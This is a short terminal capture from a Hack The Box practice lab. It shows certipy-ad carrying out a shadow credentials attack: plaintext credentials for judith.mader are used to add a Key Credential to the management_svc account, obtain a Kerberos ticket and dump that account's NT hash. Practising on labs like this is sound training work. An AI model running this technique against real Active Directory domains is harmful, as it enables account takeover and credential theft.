 ┌──(shushan㉿shushan)-[~/HTBLabs/Certified]
└─$ certipy-ad shadow auto -u judith.mader -p judith09 -account management_svc -dc-ip 10.129.231.186
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '50416e16ef5a4f1984870486b25fc055'
[*] Adding Key Credential with device ID '50416e16ef5a4f1984870486b25fc055' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '50416e16ef5a4f1984870486b25fc055' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'management_svc@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'management_svc.ccache'
[*] Wrote credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584